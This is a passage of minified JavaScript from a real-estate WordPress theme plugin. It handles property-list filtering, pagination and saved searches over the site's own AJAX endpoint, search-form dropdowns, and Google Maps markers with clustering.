e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),l=v.val(),d=[];M("input[name='mkdf-features[]']:checked").each(function(){d.push(parseInt(M(this).data("id")))}),d=d.join(","),p.data("property-status",e),p.data("property-type",t),p.data("property-city",r),p.data("property-min-price",a),p.data("property-max-price",s),p.data("property-min-size",o),p.data("property-max-size",i),p.data("property-bedrooms",n),p.data("property-bathrooms",l),p.data("property-features",d),w().getMainPagFunction(p,1)});var _,C=p.find(".mkdf-property-query-section");C.length&&(s=C.find(".mkdf-property-save-search-button"),_=C.find(".mkdf-query-result"),s.on("click",function(){var e,t,r,a,s,o,i,n,l,d;mkdf.body.hasClass("logged-in")?(_.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),d=v.val(),l=[],M("input[name='mkdf-features[]']:checked").each(function(){l.push(parseInt(M(this).data("id")))}),d={action:"mkdf_re_property_ajax_save_query",status:e,type:t,city:r,minPrice:a,maxPrice:s,minSize:o,maxSize:i,bedrooms:n,bathrooms:d,features:l=l.join(",")},M.ajax({type:"POST",data:d,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r,e=JSON.parse(e);_.html('<span class="mkdf-result-message">'+e.message+"</span>"),_.append(e.data),t=(e=C).find(".mkdf-undo-query-save"),r=e.find(".mkdf-query-result"),t.on("click",function(){r.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>');var e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")};M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);r.html('<span class="mkdf-result-message">'+e.message+"</span>"),r.append(e.data)}})})}})):M(document.body).trigger("open_user_login_trigger")}));var s=p.find(".mkdf-property-filter-reset-button");s.length&&s.on("click",function(e){e.preventDefault();e=p.find(".mkdf-feature-cb");M(document.body).trigger("property_list_filter_reset"),k.val(""),g.val(""),y.val(0),v.val(0),e.each(function(){M(this).prop("checked",!1)}),i(m,"status",m.data("default-status")),i(c,"city",c.data("default-city")),n(u,"type",u.data("default-type")),a.trigger("click")})}),d(),w().init()}function a(){l()}function s(){w().scroll()}function l(){var e=M(".mkdf-property-list-holder.mkdf-pl-masonry");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner");i(e.find(".mkdf-pl-grid-sizer").width(),e),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkdf-pl-grid-gutter",columnWidth:".mkdf-pl-grid-sizer"}}),setTimeout(function(){mkdf.modules.common.mkdfInitParallax()},600),t.css("opacity","1")})}function i(e,t){var r,a,s,o;t.hasClass("mkdf-pl-images-fixed")&&(r=parseInt(t.find("article").css("padding-left")),a=t.find(".mkdf-pl-masonry-default"),s=t.find(".mkdf-pl-masonry-large-width"),o=t.find(".mkdf-pl-masonry-large-height"),t=t.find(".mkdf-pl-masonry-large-width-height"),680<mkdf.windowWidth?(a.css("height",e-2*r),o.css("height",Math.round(2*e)-2*r),t.css("height",Math.round(2*e)-2*r),s.css("height",e-2*r)):(a.css("height",e),o.css("height",e),t.css("height",e),s.css("height",Math.round(e/2))))}function d(){var e=M(".mkdf-property-list-holder");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner"),r=e.find("article");e.find(".mkdf-property-list-map-part").length&&(r.each(function(){var r=M(this);r.hasClass("mkdf-init")||(r.mouseenter(function(){var e=r.attr("id"),t=M(".mkdf-map-marker-holder:not(.mapActive)");t.length&&(t.removeClass("active"),M("#"+e+".mkdf-map-marker-holder").addClass("active"))}),r.addClass("mkdf-init"))}),t.mouseleave(function(){M(".mkdf-map-marker-holder").each(function(){M(this).hasClass("mapActive")||M(this).removeClass("active")})}))})}function w(){function s(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&o(e)}var e=M(".mkdf-property-list-holder"),o=function(a,s){var o,i=a.find(".mkdf-pl-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(o=a.data("max-num-pages")),a.hasClass("mkdf-pl-pag-standard")&&a.data("next-page",s),a.hasClass("mkdf-pl-pag-infinite-scroll")&&a.addClass("mkdf-pl-infinite-scroll-started"),1==s&&a.data("next-page",s);var n,e=mkdf.modules.common.getLoadMoreData(a),l=a.find(".mkdf-pl-loading"),d=a.find(".mkdf-pl-filter-loading");((n=e.nextPage)<=o||0==o)&&(1==n?d.addClass("mkdf-showing"):a.hasClass("mkdf-pl-pag-standard")?(l.addClass("mkdf-showing mkdf-standard-pag-trigger"),a.addClass("mkdf-pl-pag-standard-animate")):l.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"mkdf_re_property_ajax_load_more"),M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){a.hasClass("mkdf-pl-pag-standard")||n++,a.data("next-page",n);var e=M.parseJSON(e),t=e.html,e=e.mapAddresses,r="";null!==e&&null!=e.addresses&&(r=e.addresses),a.hasClass("mkdf-pl-pag-standard")||1==s?(p(a,o,n),a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")||a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")?m:u)(a,i,l,d,t,r)})):a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")?1==s?m:c:a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")&&1!=s?c:f)(a,i,l,d,t,r)}),a.hasClass("mkdf-pl-infinite-scroll-started")&&a.removeClass("mkdf-pl-infinite-scroll-started")}})),1==s&&a.find(".mkdf-pl-load-more-holder").show(),n===o&&a.find(".mkdf-pl-load-more-holder").hide()},p=function(e,t,r){var a=e.find(".mkdf-pl-standard-pagination"),s=a.find("li.mkdf-pl-pag-number"),e=a.find("li.mkdf-pl-pag-prev a"),a=a.find("li.mkdf-pl-pag-next a");s.removeClass("mkdf-pl-pag-active"),s.eq(r-1).addClass("mkdf-pl-pag-active"),e.data("paged",r-1),a.data("paged",r+1),1<r?e.css({opacity:"1"}):e.css({opacity:"0"}),r===t?a.css({opacity:"0"}):a.css({opacity:"1"})},m=function(e,t,r,a,s,o){t.find("article").remove(),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},u=function(e,t,r,a,s,o){r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),t.html(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"replace"),d()),mkdf.modules.common.mkdfInitParallax()},c=function(e,t,r,a,s,o){t.append(s),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},f=function(e,t,r,a,s,o){r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),mkdf.modules.common.mkdfInitParallax()};return{init:function(){e.length&&e.each(function(){var a,e,t,r=M(this);r.hasClass("mkdf-pl-pag-standard")&&(e=(a=r).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var t=M(this).children("a"),r=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(r=t.data("paged")),o(a,r)})}),r.hasClass("mkdf-pl-pag-load-more")&&(t=r).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),r.hasClass("mkdf-pl-pag-infinite-scroll")&&s(r)})},scroll:function(){e.length&&e.each(function(){var e=M(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&s(e)})},getMainPagFunction:function(e,t){o(e,t)}}}(mkdf.modules.propertyList=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,M(document).ready(t),M(window).on("load",r),M(window).resize(a),M(window).scroll(s)}(jQuery),function(s){"use strict";var e={};function t(){var e;(e=s(".mkdf-property-search-holder")).length&&e.each(function(){var e=s(this),t=e.find(".mkdf-search-status-section");t.length&&t.each(function(){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})});var r=e.find(".mkdf-search-type-section");r.length&&r.each(function(){var e=s(this),t=e.find("input[name=mkdf-search-type]"),r=e.find(".mkdf-ptl-item");r.on("click",function(e){e.preventDefault();e=s(this);e.hasClass("active")?(t.val(""),e.removeClass("active")):(r.removeClass("active"),e.addClass("active"),t.val(e.data("id")))})});var a=e.find(".mkdf-search-city-section");a.length&&a.each(function(){var e=a.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})})})}function r(){}function a(){}function o(){}(mkdf.modules.propertySearch=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=o,s(document).ready(t),s(window).on("load",r),s(window).resize(a),s(window).scroll(o)}(jQuery),function(t){"use strict";var e={};function r(){!function(){var e=t(".dsidx-resp-search-form select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-sorting-control select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-contact-form-schedule-date-row select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}()}(mkdf.modules.idxpress=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery),function(t){"use strict";var e={};function r(){var e;(e=t("#ihf-main-container select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.ihomeFinder=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery);var j=jQuery.noConflict();function CustomMarker(e){this.latlng=new google.maps.LatLng({lat:e.position.lat,lng:e.position.lng}),this.setMap(e.map),this.templateData=e.templateData,this.markerData={pin:e.markerPin}}function MarkerClusterer(e,t,r){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;r=r||{};this.gridSize_=r.gridSize||60,this.minClusterSize_=r.minimumClusterSize||2,this.maxZoom_=r.maxZoom||null,this.styles_=r.styles||[],this.imagePath_=r.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=r.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=r.zoomOnClick&&(this.zoomOnClick_=r.zoomOnClick),this.averageCenter_=!1,null!=r.averageCenter&&(this.averageCenter_=r.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var a=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var e=a.map_.getZoom();a.prevZoom_!=e&&(a.prevZoom_=e,a.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){a.redraw()}),t&&t.length&&this.addMarkers(t,!1)}function Cluster(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,e.getStyles(),e.getGridSize())}function ClusterIcon(e,t,r){e.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=t,this.padding_=r||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}CustomMarker.prototype=new google.maps.OverlayView,CustomMarker.prototype.draw=function(){var e,t=this.div;t||(t=this.div=document.createElement("div"),r=this.templateData.itemId,t.className="mkdf-map-marker-holder",t.setAttribute("id",r),e=(e=_.template(j(".mkdf-info-window-template").html()))(this.templateData),r=(r=_.template(j(".mkdf-marker-template").html()))(this.markerData),j(t).append(e),j(t).append(r),t.style.position="absolute",t.style.cursor="pointer",this.getPanes().overlayImage.appendChild(t));var r=this.getProjection().fromLatLngToDivPixel(this.latlng);r&&(t.style.left=r.x+"px",t.style.top=r.y+"px")},CustomMarker.prototype.remove=function(){this.div&&(this.div.parentNode.removeChild(this.div),this.div=null)},CustomMarker.prototype.getPosition=function(){return this.latlng},function(n){"use strict";var e={};function t(){n("#mkdf-re-single-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemAddress({mapHolder:"mkdf-re-single-map-holder"})}function r(){n("#mkdf-re-multiple-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({mapHolder:"mkdf-re-multiple-map-holder",hasFilter:!0})}function a(){var e=n(".mkdf-re-view-larger-map a"),t=e.children("i"),r=n(".mkdf-map-holder");e.length&&e.on("click",function(e){e.preventDefault(),r.hasClass("mkdf-fullscreen-map")?(r.removeClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-minus"),t.addClass("icon-basic-magnifier-plus")):(r.addClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-plus"),t.addClass("icon-basic-magnifier-minus")),mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses()})}(mkdf.modules.realEstateMaps=e).mkdfInitMultipleRealEstateMap=r,e.mkdfInitSingleRealEstateMap=t,e.mkdfInitMobileMap=a,e.mkdfReinitMultipleGoogleMaps=function(e,t){{var r;"append"===t?(r=mkdfMultipleMapVars.multiple.addresses,r=mkdfMultipleMapVars.multiple.addresses.concat(e),mkdfMultipleMapVars.multiple.addresses=r,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:r})):"replace"===t&&(mkdfMultipleMapVars.multiple.addresses=e,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:e}))}},e.mkdfGoogleMaps={},n(document).ready(function(){}),n(window).on("load",function(){t(),r(),a()}),n(window).resize(function(){}),n(window).scroll(function(){}),e.mkdfGoogleMaps={mapHolder:{},map:{},markers:{},radius:{},getDirectoryItemAddress:function(e){var t={location:mkdfSingleMapVars.single.currentRealEstate.location,zoom:16,mapHolder:"",draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,title:mkdfSingleMapVars.single.currentRealEstate.title,itemId:mkdfSingleMapVars.single.currentRealEstate.itemId,content:"",styles:mkdfMapsVars.global.mapStyle,markerPin:mkdfSingleMapVars.single.currentRealEstate.markerPin,featuredImage:mkdfSingleMapVars.single.currentRealEstate.featuredImage,itemUrl:mkdfSingleMapVars.single.currentRealEstate.itemUrl},r=n.extend({},t,e);this.mapHolder=r.mapHolder;t=document.getElementById(r.mapHolder),e=new google.maps.Map(t,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});e.setOptions({styles:r.styles}),void 0!==r.location&&null!==r.location&&(t={lat:parseFloat(r.location.latitude),lng:parseFloat(r.location.longitude)},e.setCenter(t),new CustomMarker({map:e,position:t,templateData:{title:r.title,itemId:r.itemId,address:r.location.address,featuredImage:r.featuredImage,itemUrl:r.itemUrl},markerPin:r.markerPin}),this.initMarkerInfo())},getDirectoryItemsAddresses:function(e){var t={geolocation:!1,mapHolder:"mkdf-re-multiple-map-holder",addresses:mkdfMultipleMapVars.multiple.addresses,draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,zoom:16,styles:mkdfMapsVars.global.mapStyle,radius:50,hasFilter:!1},r=n.extend({},t,e),e=document.getElementById(r.mapHolder),e=new google.maps.Map(e,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});this.mapHolder=r.mapHolder,this.map=e,this.radius=r.radius,e.setOptions({styles:r.styles}),navigator.geolocation&&r.geolocation&&this.centerOnCurrentLocation();var a=[],s=r.addresses.length;if(null!==r.addresses.length)for(var o=0;o<s;o++){var i=r.addresses[o].location;null!=i&&""!==i.latitude&&""!==i.longitude&&a.push(r.addresses[o])}this.setMapBounds(a),this.addMultipleMarkers(a)},addMultipleMarkers:function(e){for(var t=this.map,r=[],a=e.length,s=0;s<a;s++){var o={lat:parseFloat(e[s].location.latitude),lng:parseFloat(e[s].location.longitude)},i={title:e[s].title,itemId:e[s].itemId,address:e[s].location.address,featuredImage:e[s].featuredImage,itemUrl:e[s].itemUrl},i=new CustomMarker({position:o,map:t,templateData:i,markerPin:e[s].markerPin});r.push(i)}this.markers=r,this.initMapClusters(),this.initMarkerInfo();var n=this;google.maps.event.addListener(t,"idle",function(){new google.maps.Circle({strokeColor:"#FF0000",strokeOpacity:0,strokeWeight:0,fillColor:"#FF0000",fillOpacity:0,map:t,center:t.getCenter(),radius:1e3*n.radius})})},setMapBounds:function(e){for(var t=new google.maps.LatLngBounds,r=0;r<e.length;r++)t.extend(new google.maps.LatLng(parseFloat(e[r].location.latitude),parseFloat(e[r].location.longitude)));this.map.fitBounds(t)},initMapClusters:function(){new MarkerClusterer(this.map,this.markers,{minimumClusterSize:2,maxZoom:12,styles:[{width:50,height:60,url:"",textSize:12}]})},initMarkerInfo:function(){n(document).off("click",".mkdf-map-marker"),n(document).on("click",".mkdf-map-marker",function(){var e=n(this),t=n(".mkdf-map-marker-holder"),r=n(".mkdf-info-window"),a=e.parent(".mkdf-map-marker-holder"),e=e.siblings(".mkdf-info-window");a.hasClass("active mapActive")?(a.removeClass("active mapActive"),e.fadeOut(0)):(t.removeClass("active mapActive"),r.fadeOut(0),a.addClass("active mapActive"),e.fadeIn(300))})},addInfoWindow:function(){return new google.maps.InfoWindow({content:""})},centerOnCurrentLocation:function(){var t=this.map;navigator.geolocation.getCurrentPosition(function(e){e={lat:e.coords.latitude,lng:e.coords.longitude};t.setCenter(e)})},refreshCircleAreaMarkers:function(e){for(var t=this.markers.length,r=0;r<t;r++)e.contains(this.markers[r].getPosition())?this.markers[r].setVisible(!0):this.markers[r].setVisible(!1)}}}(jQuery),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(e,t){return function(e){for(var t in e.prototype)this.prototype[t]=e.prototype[t];return this}.apply(e,[t])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e,t=0;e=this.sizes[t];t++)this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var e,t=this.getMarkers(),r=new google.maps.LatLngBounds,a=0;e=t[a];a++)r.extend(e.getPosition());this.map_.fitBounds(r)},MarkerClusterer.prototype.setStyles=function(e){this.styles_=e},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(e){this.maxZoom_=e},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(e,t){for(var r=0,e=e.length,a=e;0!==a;)a=parseInt(a/10,10),r++;return{text:e,index:r=Math.min(r,t)}},MarkerClusterer.prototype.setCalculator=function(e){this.calculator_=e},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.addMarkers=function(e,t){for(var r,a=0;r=e[a];a++)this.pushMarkerTo_(r);t||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(e){var t;e.isAdded=!1,e.draggable&&(t=this,google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})),this.markers_.push(e)},MarkerClusterer.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var r,a=0;r=this.markers_[a];a++)if(r==e){t=a;break}return-1!=t&&(e.setMap(null),this.markers_.splice(t,1),!0)},MarkerClusterer.prototype.removeMarker=function(e,t){e=this.removeMarker_(e);return!(t||!e)&&(this.resetViewport(),this.redraw(),!0)},MarkerClusterer.prototype.removeMarkers=function(e,t){for(var r=!1,a=0;s=e[a];a++)var s=this.removeMarker_(s),r=r||s;if(!t&&r)return this.resetViewport(),this.redraw(),!0},MarkerClusterer.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(e){this.map_=e},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(e){this.gridSize_=e},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(e){this.minClusterSize_=e},MarkerClusterer.prototype.getExtendedBounds=function(e){var t=this.getProjection(),r=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),a=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(r);r.x+=this.gridSize_,r.y-=this.gridSize_;a=t.fromLatLngToDivPixel(a);a.x-=this.gridSize_,a.y+=this.gridSize_;r=t.fromDivPixelToLatLng(r),a=t.fromDivPixelToLatLng(a);return e.extend(r),e.extend(a),e},MarkerClusterer.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(e){for(var t,r=0;t=this.clusters_[r];r++)t.remove();for(var a,r=0;a=this.markers_[r];r++)a.isAdded=!1,e&&a.setMap(null);this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var r=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,t=0;e=r[t];t++)e.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var r=(t.lat()-e.lat())*Math.PI/180,a=(t.lng()-e.lng())*Math.PI/180,a=Math.sin(r/2)*Math.sin(r/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(a/2)*Math.sin(a/2);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))},MarkerClusterer.prototype.addToClosestCluster_=function(e){for(var t,r=4e4,a=null,s=(e.getPosition(),0);t=this.clusters_[s];s++){var o=t.getCenter();!o||(o=this.distanceBetweenPoints_(o,e.getPosition()))<r&&(r=o,a=t)}a&&a.isMarkerInClusterBounds(e)?a.addMarker(e):((t=new Cluster(this)).addMarker(e),this.clusters_.push(t))},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var e,t=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(t),a=0;e=this.markers_[a];a++)!e.isAdded&&this.isMarkerInBounds_(e,r)&&this.addToClosestCluster_(e)},Cluster.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(e);for(var t,r=0;t=this.markers_[r];r++)if(t==e)return!0;return!1},Cluster.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;var t,r;this.center_?this.averageCenter_&&(r=this.markers_.length+1,t=(this.center_.lat()*(r-1)+e.getPosition().lat())/r,r=(this.center_.lng()*(r-1)+e.getPosition().lng())/r,this.center_=new google.maps.LatLng(t,r),this.calculateBounds_()):(this.center_=e.getPosition(),this.calculateBounds_()),e.isAdded=!0,this.markers_.push(e);var a=this.markers_.length;if(a<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),a==this.minClusterSize_)for(var s=0;s<a;s++)this.markers_[s].setMap(null);return a>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var e,t=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),a=0;e=r[a];a++)t.extend(e.getPosition());return t},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)},Cluster.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&t<e)for(var r,a=0;r=this.markers_[a];a++)r.setMap(this.map_);else this.markers_.length<this.minClusterSize_?this.clusterIcon_.hide():(e=this.markerClusterer_.getStyles().length,e=this.markerClusterer_.getCalculator()(this.markers_,e),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(e),this.clusterIcon_.show())},ClusterIcon.prototype.triggerClusterClick=function(e){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_,e),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){var e;this.div_=document.createElement("DIV"),this.div_.className="mkdf-cluster-marker",this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.innerHTML='<div class="mkdf-cluster-marker-inner"><span class="mkdf-cluster-marker-number">'+this.sums_.text+'</span><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"width="594.657px" height="832.35px" viewBox="0 0 594.657 832.35" enable-background="new 0 0 594.657 832.35" xml:space="preserve"><path fill="#FFCD0A" d="M507.572,87.086C451.414,30.928,376.748,0,297.329,0S143.244,30.928,87.086,87.086S0,217.91,0,297.33c0,37.328,8.104,75.127,24.773,115.561c13.006,31.545,31.131,64.504,57.041,103.725l82.887,125.467l113.352,180.572c4.189,6.676,11.396,10.66,19.276,10.66c7.881,0,15.087-3.984,19.276-10.66l113.319-180.521l82.919-125.518c25.911-39.221,44.035-72.18,57.041-103.725c16.67-40.434,24.772-78.232,24.772-115.561C594.657,217.91,563.729,143.244,507.572,87.086z" class="pin-color"/></svg></div>'),this.getPanes().overlayMouseTarget.appendChild(this.div_);var t=this;google.maps.event.addDomListener(this.div_,"click",function(e){t.triggerClusterClick(e)})},ClusterIcon.prototype.getPosFromLatLng_=function(e){e=this.getProjection().fromLatLngToDivPixel(e);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(e.x-=this.iconAnchor_[0],e.y-=this.iconAnchor_[1]):(e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10)),e},ClusterIcon.prototype.draw=function(){var e;this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px")},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){var e;this.div_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.style.display=""),this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()},ClusterIcon.prototype.useStyle=function(){var 